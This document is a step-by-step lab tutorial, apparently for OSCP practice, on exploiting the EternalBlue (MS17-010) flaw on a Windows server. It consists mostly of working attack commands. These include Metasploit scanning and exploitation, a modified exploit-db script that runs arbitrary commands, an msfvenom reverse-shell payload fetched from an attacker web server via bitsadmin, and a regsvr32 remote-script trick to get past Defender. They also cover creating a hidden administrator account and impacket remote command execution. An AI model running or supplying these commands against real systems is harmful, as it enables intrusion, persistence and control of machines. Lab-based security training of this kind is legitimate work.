Start the Windows target.
Make your machine discoverable on the network.
Follow these steps to share a folder.
In the "User Account Control" box, click Yes.

Execute this command to enable the Guest account:
net user guest /active:yes
Note the target's IP address.
Replace the IP address with the IP address of your Windows target.
msfconsole -q
search ms17_010
use auxiliary/scanner/smb/smb_ms17_010
set RHOSTS 10.168.0.3

exploit

Google Cloud machines are updated and no longer vulnerable to this old attack. To make them velnerable, we must remove updates.
In the PowerShell window, execute this command:
sconfig



Remove some updates, starting at the top. Then restart your Windows sever and scan it again with Metasploit. Repeat the process until your server is vulnerable.
When I did it, this process worked:
Replace the IP address with the IP address of your Windows target.
msfconsole -q
search ms17_010
use auxiliary/scanner/smb/smb_ms17_010
set RHOSTS 10.168.0.3
exploit
Replace the IP address with the IP address of your Windows target.
use exploit/windows/smb/ms17_010_psexec
show info
set RHOSTS 10.168.0.3
exploit

Also, the OSCP certification requires you to exploit targets without using Metasploit.
wget https://www.exploit-db.com/download/42315
wget https://github.com/worawit/MS17-010/raw/master/mysmb.py
sudo apt update
sudo apt install python-pip git -y
git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket
pip install .

cd ..
python 42315
We need to put the username into the exploit file.
On Linux, in an SSH window, execute this command:
nano 42315
Leave the password empty.

Press Ctrl+X, Y, Enter to save the file.
On Linux, in an SSH window, execute this command to exploit the target, replacing the IP address with the IP address of your Windows target:
python 42315 10.138.0.2 netlogon



To verify that it worked, on the Windows target, open File Explorer.
Navigate to drive C:. The pwned file should be visible, as shown below.
It's a good practice to keep any script that works, and copy it to a new script when making changes, so we'll do that.
On Linux, in an SSH window, execute these commands to copy the exploit to a file named romance.py, and edit it with nano.
cp 42315 romance.py
nano romance.py

Press Enter.
Nano finds the string. Notice the red line beginning with "#service_exec", highlighted in the image below.

Remove the # character at the start of that line, as shown below. This uncomments it, so the command line inside it will execute. This command line creates a file named "pwned_exec".

Save the file with Ctrl+X, Y, Enter.
python romance.py 10.138.0.2 netlogon

However, the exploit worked. To verify that, on the Windows target, look at the File Explorer window.
The pwned_exec file should be visible, as shown below.
Adjust the IP address to match the IP address of your Linux machine (the C&C server).
sudo apt install apache2 -y
sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.142.0.3 -f exe-service -o /var/www/html/shell-service.exe
sudo service apache2 start

In the Administrator Command Prompt window, execute these commands, replacing the IP address with the IP address of your Linux machine:
cd \
bitsadmin /transfer wcb /priority high http://10.142.0.3/shell-service.exe C:\shell-service.exe
dir
In the Administrator Command Prompt window, execute this command to run the malware:

shell-service.exe


To see why, open Windows Defender and view the History. Windows Defender recognized the msfvenom-produced file as malicious and deleted it, as shown below.
In Linux, execute these commands:
Adjust the IP address to match the IP address of your Linux machine (the C&C server).
sudo apt install ruby -y
git clone https://github.com/CroweCybersecurity/ps1encode
cd ps1encode
ruby ps1encode.rb -i 10.142.0.3 -p 2222 -t sct
http://10.142.0.3/
In Linux, execute this command:
sudo cp index.sct /var/www/html
regsvr32 /s /n /u /i:http://10.142.0.3//index.sct scrobj.dll
cp romance.py romance1.py
nano romance1.py

Nano finds the string. In the line beginning with "service_exec", replace the command between the single quotes with this comand, as shown below.
cmd /c net user waldo2 P@ssw0rd /add
Save the file with Ctrl+X, Y, Enter. Run the exploit with this command, replacing the IP address with the IP address of your Windows target:
python romance1.py 10.138.0.2 netlogon
cp romance.py romance2.py
nano romance2.py

Nano finds the string. In the line beginning with "service_exec", replace the command between the single quotes with this comand, as shown below.
cmd /c net localgroup administrators waldo2 /add
Save the file with Ctrl+X, Y, Enter. Run the exploit with this command, replacing the IP address with the IP address of your Windows target:
python romance2.py 10.138.0.2 netlogon
On Linux, execute these commands:
sudo apt install git -y
sudo apt install python-setuptools -y
sudo apt install build-essential libssl-dev libffi-dev python-dev -y

git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket/
sudo python setup.py install
Now execute these commands, replacing the IP address with the IP address of your Windows target, to gather information from the target system. Notice that Windows Defender no longer stops you!
cd
./impacket/examples/atexec.py waldo2:P@ssw0rd@10.138.0.2 systeminfo
./impacket/examples/atexec.py waldo2:P@ssw0rd@10.138.0.2 net user
./impacket/examples/atexec.py waldo2:P@ssw0rd@10.138.0.2 "netstat -an"

./impacket/examples/atexec.py waldo2:P@ssw0rd@10.138.0.2 "tasklist /svc"
Beginner's Guide to Impacket Tool kit (Part 1)